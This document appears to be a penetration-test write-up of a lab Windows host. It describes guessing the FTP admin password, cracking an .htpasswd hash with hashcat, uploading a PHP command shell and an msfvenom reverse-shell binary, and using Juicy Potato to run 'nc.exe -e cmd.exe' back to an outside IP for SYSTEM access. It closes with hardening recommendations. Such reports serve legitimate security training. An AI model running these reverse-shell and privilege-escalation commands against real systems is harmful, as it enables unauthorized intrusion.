Executive summary
This section summarizes on how I can gain initial foothold until privilege escalation. The pentest of livda reveals there is a password disclosure flaw while doing directory listing with account admin in the FTP server, this is possible because zFtpserver has an easily guessed credential – admin:admin.
By login to livda as admin it is possible for me to read the password hash within .htpasswd file, the current working directory (cwd) clearly alludes that the directory is for the web site of http://192.168.x.46:242.
Moreover login as admin in ftp allows for file to be uploaded, I uploaded two files one is a php file which accepts OS command being executed the other is a PE32 binary generated with msfvenom which is used for reverse connection, the reverse connection allows me to gain the initial foothold and assume the user – apache.
Apache user has the SeImpersonate privilege which allows me to assume any windows account with the right tool. The tool I used to impersonate a System user privilege is Juicy Potato, to gain system privilege I uploaded nc.exe and juicypotato.exe onto the livda.
By executing this: juicy.exe -l 31337 -p c:\windows\system32\cmd.exe -a “/c c:\users\public\downloads\nc.exe -e cmd.exe 192.168.49.205 21” -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} I could gain a reverse connection which is of system user which has the administrative rights to the system.
Service Enumeration
| TCP | Description |
| 21 | zFTPserver 6.0 build 2011-10.17, anonymous access is allowed. |
| 242 | Apache httpd 2.2.21 |
| 3145 | zFTP admin, no anonymous logon, admin:admin does not work here too. |
| 3389 | Remote desktop |
Initial foothold
192.168.x.46 at tcp/21 allows anonymous logon, this account can do listing and read most of the content but no file can be uploaded.


Account disclosure
Anonymous is allow to access the accounts directory, within there are 3 files and one backup sub directory, all are inaccessible due to the permission set. The uac files disclose the accounts exist for the zFtpServer.

Easily guessed admin password for zFtpServer
The password for admin was guessed – admin.
By using admin:admin I can logon to the FTP server as admin, a different cwd is presented which gives more information than anonymous.
The content of the .htpasswd was readable by admin, and moreover admin can upload files to this FTP server.


Offsec has easy password
By using hashcat -m 1600 -a 0 offsec.hash /usr/share/wordlists/rockyou.txt the password was cracked – elite.
The password allows the login of http://192.168.x.46:242, but this webpage has no content.



File upload to gain foothold
A test was done to ensure the admin’s directory in ftp reflects exactly the webpage content.









Post exploitation
This section presents the loots before and after privilege escalation. Before privilege escalation local.txt was obtained.


Privilege Escalation
Apache has a critical privilege – SeImpersonatePrivilege, this privilege can be abused to impersonate windows account with administrative privilege such as SYSTEM with the right tool such as JuicyPotato. Moreover livda does not have anti-malware software such as Windows Defender I can upload juicypotato.exe and nc.exe and gain privilege escalation.



Execute the juicy potato to launch nc to do reverse connection and impersonate this process as winmgt, the CLID can be found in http://ohpe.it/juicy-potato/CLSID/Windows_Server_2008_R2_Enterprise/


Recommendation
There is a series of actions which lead to privilege escalation if this series is broken in any stages before privilege escalation owning livda will fail.
- Use strong password, password that has 12 characters with mixed alphanumeric and symbol should be used or refer to NIST password guideline. It is recommended to use password manager to help user to remember the password easily and generates strong password, user only needs to remember one strong password.
- Sensitive files should not be published, proper access rights to the files and directory should be implemented. File server access, files access must only be given as need to and not want to.
- Appropriate Windows privilege should be given to account, privilege such as SeImpersonatePrivilege is dangerous and should be assessed ib whether the service account requires this privilege from your software vendor.
- Anti malware software should be implemented this is a minimum host based protection against malicious scripts and binaries. The anti malware software should be able to detect malware that is obfuscated by encoding.
